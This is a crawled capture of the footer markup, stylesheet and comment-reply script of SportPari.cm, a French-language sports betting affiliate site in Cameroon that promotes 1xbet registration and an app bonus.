<script defer>BX.message({'DEF_TEMPLATE_NF':'Template is not found. Please set template for this site.','DEF_TEMPLATE_NF_SET':'Set template','SP_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_HEADER_COPY_BY_SITE':'Copié sur le site web SportPari.cm','DEF_TEMPLATE_VOTE_TITLE':'Sondage','DEF_TEMPLATE_FACEBOOK_SUBSCRIBE_TITLE':'Abonnez-vous à notre page Facebook','DEF_TEMPLATE_INTERASTING_NEWS_TITLE':'Dernières actualités','DEF_MAIN_TITLE':'Paris sportifs - Les bookmakers – SportPari','DEF_BEST_BOOKMAKERS':'LES MEILLEURS BOOKMAKERS','DEF_LABEL_AFRICAN':'Afrique','DEF_LABEL_EUROPEAN':'Europe','BOOK_BOOKMAKERS_TITLE':'Revues des bookmakers. Tout sur bookmakers et les paris sportifs','NEWS_TITLE':'Football Africain et mondial, toute l\'actualité du football sur SportPari.cm','BLOG_TITLE':'Blog sur les paris sportifs','BONUSES_TITLE':'Les bonus des bookmakers. Promotions des bookmakers.','RESPONCE_TITLE':'Plaintes contre bookmakers','ABOUT_TITLE':'A Propos - SportPari.cm','KNOWLEDGE_TITLE':'Règles des paris sportifs','GAMES_TITLE':'Concours de pronostics sportifs avec des prix en espèces. Les jeux et les loteries.','LS_TITLE':'Le concours de pronostics \'League de SportPari\' vous offre la possibilité de gagner des prix en espèces!','STAT_TITLE':'Les statistiques sportives et analytiques - les résultats en ligne et les scores des Matchs','STREAM_TITLE':'Retransmissions sportives en ligne. Retransmissions en direct du football, basketball, tennis','PREDICTION_TITLE':'Pronostics gratuits sur le football de notre équipe d\'experts!','MAIN_LABEL_MORE':'plus','STRAT_TITLE':'Les stratégies de paris sportifs','B_HERE':'ici','B_CONTEST_RESULTATS_LABEL':'Résultats du concours précédent vous pouvez trouver','WATCH_ALL':'Afficher toutes','WATCH_ALL_T':'Afficher tout','WATCH_ALL_B':'Afficher tous les bookmakers','WATCH_ALL_NEWS':'Afficher toutes les actualités','WATCH_ALL_BLOG':'Afficher tous les articles','WATCH_ALL_STRATS':'Afficher toutes les stratégies'})</script>

                    <script type="application/ld+json">
                    {
                    "@context": "http://schema.org",
                    "@type": "Organization",
                    "url": "https://www.sportpari.cm",
                    "logo": "https://sportpari.cm/bitrix/templates/.default/img/new_SP_logo_big.png",
                    "name": "SportPari",
                    "sameAs": [
                        "https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw",
                        "https://www.instagram.com/sportpari.cm/",
                        "https://www.facebook.com/sportpari.cm/"
                    ]
                    }
                    </script>



<script type="text/javascript" src="/bitrix/cache/js/s1/.default/template_be0be2882c4287439a623d2eb3d21821/template_be0be2882c4287439a623d2eb3d21821.js?1694605895192411"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c4eba3fe931f4f8e295d4aa5192e0002"]); _ba.push(["host", "sportpari.cm"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



        <div class="grid-x">

            <div class="cell cell--map">
            </div>

            <div class="cell">
                <!--'start_frame_cache_7DbBps'--><!-- Начало Флаги стран и ссылки в footer.php-->    	<div class="flags-footer">    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-cote-d-ivoire-registration-promo-code-applications/">    				<p>1xbet Côte d’Ivoire inscription</p>    				<img src="/upload/banner/cote.png" alt="1xbet Côte d’Ivoire inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-in-congo-registration/">    				<p>1xbet Congo inscription</p>    				<img src="/upload/banner/congo.png" alt="1xbet Congo inscription" />    			</a>    		</div>    		<div class="flag">    			<a href="/guides/1xbet/1xbet-senegal-registration/">    				<p>1xbet Sénégal inscription</p>    				<img src="/upload/banner/senegal.png" alt="1xbet Sénégal inscription" />    			</a>    		</div>    	</div><!-- Конец Флаги стран и ссылки в footer.php--><ul class="bottom-menu">				<li  >						<a href="https://sportpari.cm/blog/overview-of-the-mobile-version-and-application-of-the-bookmaker-1xbet/">1xbet apk</a>		</li>		</ul><div style="clear: both;"></div><!--'end_frame_cache_7DbBps'-->
                <p class="text-center">Questions de partenariat: <a href="mailto:partners@sportpari.cm">partners@sportpari.cm</a></p>
            </div>
            <div class="cell cell--social">
                <noindex>
                    <div class="social-media">
                        <span itemscope itemtype="http://schema.org/Organization">
                        <link itemprop="url" href="https://sportpari.cm">
                        <a itemprop="sameAs" rel="nofollow" href="https://www.facebook.com/sportpari.cm/" target="_blank">Facebook |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.youtube.com/channel/UCheWW0NsnuZUACCVMw_3Haw" target="_blank">YouTube |</a>
                        <a itemprop="sameAs" rel="nofollow" href="https://www.instagram.com/sportpari.cm/" target="_blank">Instagram</a>
                        </span>
                        <br>
                    <span style="font-size: 8px;max-width:100px;white-space:pre-wrap;"></span>
                    </div>
                </noindex>
                <div class="copyright">
                    &#169; SportPari 2026<br/> 
                </div>
            </div>
        </div>

        <!-- <div class="feedback bottom-menu">Questions de partenariat: <a href="mailto::partners@football24.cm">partners@sportpari.cm</a></div> -->
	</div>
</div>


<!--<a class="triangle " onclick="" rel="nofollow" target="_blank" href="" style="z-index:4000;background-image: url('');">-->
    <a class="triangle ang1x" onclick="ga('send', 'event', '1xbet', 'banners', 'footer_fixed_triangle');" rel="nofollow" target="_blank" href="/partners/app/android/1xbet?subid=triangle" download style="z-index:4000;background-image: url('/upload/iblock/9ba/1xbet1.png');">
	<span class="bonus-size"><span>+</span>65000<br/>XAF</span>
	<span class="app-text">APP</span>
</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sportpari.cm/bitrix/cache/css/s1/.default/page_0260bee56f7521b25958a92c0e6e5106/page_0260bee56f7521b25958a92c0e6e5106.css?16946059529343
body_size: 2333
content:


/* Start:/bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255*/
div.news-detail
{
    word-wrap: break-word;
}
div.news-detail img.detail_picture
{
    float:left;
    margin:0 8px 6px 1px;
    max-width: 57%;
}
.news-date-time
{
    color: black;
}

@media only screen and (max-width : 1050px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }

}
@media only screen and (max-width : 860px) {
    div.news-detail img.detail_picture{
        max-width: 57%;
    }
    
    .mobile-section-menu-box{
    	display: none !important;;
    }

}
@media only screen and (max-width : 560px) {
    div.news-detail img.detail_picture{
        max-width: 100%;
    }
    
}
@media only screen and (max-width: 450px){
	.news-promo-b{
		display: inline-block;
	}
	.news-promo-b img{
		width: 45%;
	}
}
.tags-menu-box{
	border: 1px solid #CCC;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
ul.tags-menu
{
	list-style:none;
	margin:0; padding:0;
	display: inline-block; 
	padding: 10px;
    
}
ul.tags-menu li a
{
	padding: 6px 15px;
	display: block;
	font-size:100%;		
	color:#fff;
	font-weight:bold;
	text-decoration:none;
}
ul.tags-menu li{
	margin: 2px;
	display:inline-block;
	background:#071434;
	border-bottom: 1px solid #fff;
	border-radius: 20px;
}
ul.tags-menu li.selected, ul.tags-menu li:hover{
	background: #14a0ff;
	color: #fff;
}
.btn-bonus-bottom {
    margin: 0 auto;
    text-align: center;
}
.button.oval {
    border-radius: 3px;
    border: 1px solid #BFBFBF;
    padding: 5px 10px 5px 10px;
    color: #000;
    font-family: OpenSansSemiBold;
    font-size: 12px;
    background-color: #fff;
    text-decoration: none;
}
.lb.button {
    display: inline-block;
    text-align: center;
}
.btn-bonus-bottom a, .book-bonus .get-bonuce {
    background-color: #8abb0d !important;
    color: #fff !important;
    border-color: #fff !important;
    width: 35% !important;
    margin: 15px 0 0 0 !important;
    min-width: 100px !important;
    font-size: 13px !important;
    text-transform: uppercase !important;
    text-decoration: none !important;
    font-family: OpenSansSemiBold !important;
    padding: 10px !important;
    border-radius: 3px !important;
}
/* End */


/* Start:/bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155*/
.sp_breadcrumbs ol li{
	display: inline-block;
	margin-bottom: 5px;
}
.sp_breadcrumbs ol li a:hover{
	text-decoration: none;
	font-weight: bold;
}

/* End */


/* Start:/bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277*/
.news-promo-b img{
	width: 100%;
	max-width: 300px;
}

.news-promo-b div.lb{
    width: 22.5%;
    margin: 0 2% 10px 0;
}


@media only screen and (max-width: 1000px) {
    .news-promo-b div.lb{
        width: 46.5%;
        margin: 0 2% 10px 0;
    }
}

    
/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005*/
.news-see-also{
	width: 100%;
	overflow: hidden;
	margin: 10px 0 0 0;
	padding: 15px 0 0 0;
}


.news-see-also .news-item{
	vertical-align: top;
	width: 49%;
	margin: 0 0 30px 0;
}


.news-see-also .news-item .preview {
	width: 46%;
	margin: 0 2% 0 0;
	height: 90px;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	position: relative;
}

.news-see-also .news-item .info{
	width: 50%;
}

.news-see-also .news-item .date{
	color: #999999;
}

.news-see-also .news-item .title{
	color: #981519;
	font-family: OpenSansSemiBold; 
}


@media only screen and (max-width : 860px) {
	.news-see-also .news-item{
        width: 47.5%;
        margin: 0 5% 10px 0;
        float: left;
    }
    
    .news-see-also .news-item:nth-child(2n){
        margin-right: 0;
    }
    
	.news-see-also .news-item .preview {
        width: 100%;
        height: 150px;
        background-size: cover;
    }
    
    .news-see-also .news-item .info{
        width: 100%;
    }
    
}
/* End */


/* Start:/bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364*/
.add-review-box{
	position: relative;
	width: 98%;
	padding: 1%;
	background-color: #F5F5F5;
} 

.add-review-box input[type=text], textarea{
	padding: 0 1% 0 1%;
	margin: 0;
	width: 98%;
}

.add-review-box textarea{
	min-height: 50px;
	padding: 1%;
	margin: 15px 0 15px 0;
	border: 1px solid #CCC;
	resize:vertical;
}

.add-review-box .errors{
	color: red;
}

.add-review-box .messages{
	color: green;
}

.add-review-box .messages span, .add-review-box .errors span{
	padding: 10px;
	display: block;
}

.add-review-box .messages{
	color: green;
}

.add-review-box form{
	background-color: #FFF;
	padding: 0 2% 0px 2%;
}



.add-review-box .name-box{
	width: 65.6%;
}

.add-review-box .rating-box{
	width: 28.6%;
	float: right;
	padding: 0 2% 0 2%;
	position: relative;
	min-height: 100px;
}

.add-review-box .rating-stars{ 
	position: absolute;
	right: 0;
    top: 15px;
}

.add-review-box button{
	position: absolute;
	right: 30px;
	top: 50px;
	min-width: 150px;
}



@media only screen and (max-width : 560px) {	
	.add-review-box .lb.name-box{
		display: block;
		width: 100%;
		}

	.add-review-box .lb.rating-box{
		width: 100%;
		float:none;
		padding: 0 0 10px 0;
		min-height: auto;
	}
	
	.add-review-box .rating-stars{ 
		position: static;
		margin: 0 auto;
		
		width: 160px;
	}
	
	.add-review-box button{
		margin: 10px auto 0;
		position: static;
	}
}



/* End */


/* Start:/bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043*/
.comments{
	width: 98%;
	background-color: #F5F5F5;
	padding: 1%;
} 


.comments .item{
	padding: 10px 2% 10px 2%;
	background-color: #fff;
	margin: 0 0 10px 0;
}

.comments .item .name{
	color: #131313;
	line-height:20px;
}

.comments .item .name-box{
    margin: 0 10px 0 10px;
    padding: 13px 0 13px 0;
}

.comments .item .show-replay{
    cursor:pointer;
}

.comments .item .name-box .rank{
    margin-left:10px;
    font-size: 11px;
}

.comments .item .head{
	position: relative;
	margin: 0 0 10px 0;
	border-bottom: 1px solid #F1F2F2;
}

.comments .item .head:after{
	position: absolute;
	content: '';
	display: block;
	background-color: #fff;
	left: 0;
	bottom: -1px;
	height: 1px;
	width: 80px;
}

.comments .item .control{
	position: relative;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
	border-top: 1px solid #F1F2F2;
}

.comments .item .preview {
	width: 50px;
	height: 50px;
	border-radius: 100%;
	background-repeat: no-repeat;
	background-size: contain;
}


.comments .rating-stars{
	position: absolute;
	right: 0;
	top: 10px;
}

.comments .replays{
	padding: 0 0 0 5%;
}



.comments .item .date{
	color: #898989;
}



.comments .item.replay .date{
    margin-top: 15px;
}

.comments .replay-form textarea {
    width: 80%;
    font-size: 14px;
    margin: 0 1% 10px 0;
    padding: 5px;
    border: none;
    box-shadow: inset 0 0 1px 1px #a7a7a7;
    resize: vertical;
    border-radius: 2px;
    min-height: 27px;
    height:25px;
    float:left;
    line-height:25px;
}

.comments .replay-form button{
	float: right;
	width: 14%;
	text-align:center;
	margin: 5px 0 0 0;
}


.comments .item .control a {
	color: #898989;
	text-decoration: underline;
	margin: 0 0 0 15px;
	font-family: 'OpenSansSemiBold';
}

.comments .item.replay .admin-options a {
    line-height: 50px;	
}
.comments .admin-options{
	position: absolute;
    right: 0;
	bottom: -3px;
    color: #FC0D1B;
    background-color: #FFF;
    padding: 2px 4px 2px 4px;
    border-radius: 50px;
}
.comments  .admin-options a{
	font-size: 10px;
	margin: 0 0 0 3px;
	text-decoration: none;
	font-family: 'OpenSansSemiBold';
}

.comments .admin-options a:hover{
	text-decoration: underline;
}

.comments .admin-options a.adm-link-deactive{
	color: #161616;
}

.comments  .admin-options a.adm-link-delete{
	color: #FC0D1B;
}

.comments .admin-options a.adm-link-edit{
	color: #FEC53F;
}

.comments .item.deactive, .comments .item.deactive .head:after{
	background-color: rgb(220, 241, 197)
}

@media only screen and (max-width: 560px) {

    .comments .item.replay .date{
        display:none;
    }
    
    .comments .item .name-box {
        padding:0;
    }
    
    .comments .item .name-box .rank{
        display:block;
         margin-left:0px;
    }
    
	.comments .item{
		font-size: 11px;
	}
	
	.comments .item .control a {
		margin: 0 0 0 2px;
	}
	
	
	.comments .rating-stars .stars::after, 
	.comments .rating-stars i::before, 
	.comments .rating-stars.with-border .stars::before{
		font-size:18px;
	}

	.comments .item .text{
		font-size: 13px;
	}
	
}


/* End */
/* /bitrix/templates/.default/components/bitrix/news.detail/news_new/style.css?15795278022255 */
/* /bitrix/components/sportpari/sp_breadcrumb/templates/.default/style.css?1579527816155 */
/* /bitrix/components/sportpari/get.banners/templates/news_banners/style.css?1579527816277 */
/* /bitrix/templates/.default/components/bitrix/news.list/news-see-also/style.css?15795278021005 */
/* /bitrix/components/sportpari/comments.add/templates/.default/style.css?15795278161364 */
/* /bitrix/components/sportpari/comments.list/templates/.default/style.css?15795278163043 */


--- FILE ---
content_type: application/javascript
request_url: https://sportpari.cm/bitrix/cache/js/s1/.default/page_274e9a69f3383aebe1faa119f08f1683/page_274e9a69f3383aebe1faa119f08f1683.js?16946059021767
body_size: 1767
content:

; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407";s:6:"source";s:71:"/bitrix/components/sportpari/comments.list/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function showReplay(iID){
	obReplays = $('[data-repalysID=' + iID + ']')
	if(!obReplays.is(":visible")){
		obReplays.show('slow');
	} else {
		obReplays.hide('slow');
		obReplays.find('.replay-form').remove();
	}
	return false;
} 


$(document).ready(function(){	
	$('[data-id=add-replay]').live('click', function(e){
		iReplayID = $(this).parents('[data-id=item]').data('item-id');
		obReplays =  $('[data-replaysid=' + iReplayID + ']');
		
		if(obReplays.length == 0){
			console.log("addReplayBox " + iReplayID);
			obReplays = $( '<div/>', {
				'data-replaysid' : iReplayID, 
				class : 'replays', 
				'data-id': 'replays',
				'style' : "display:none;" 
			});
			
			$(this).parents('[data-id=item]').after(obReplays);
		}
		
		if(obReplays.find('textarea').length < 1){			
			obReplayFormWrap = $('<div/>', {class: 'replay-form'})
			  .append($('<textarea/>', {
				'class' : 'lb replay-answer', 
				'data-id' : 'replay-answer', 
				'placeholder' : 'votre message ...'})
			 ).append($('<button/>', {
				text: 'send', 
				class : 'lb button oval',
				'onclick' : 'obCommentForm.addReplay(' + iReplayID +  ',$(this).prev().val()); return false;'
			}));
			
			
			obReplayFormWrap.append(
				$('<br/>', {'style' : 'clear:both;' })
			);
			
			
			
			
			obReplays.prepend(obReplayFormWrap);
		}
		if(!obReplays.is(":visible"))
			obReplays.show('slow');
		
		e.preventDefault();
	});
});

/* End */
;; /* /bitrix/components/sportpari/comments.list/templates/.default/script.js?15795278161407*/
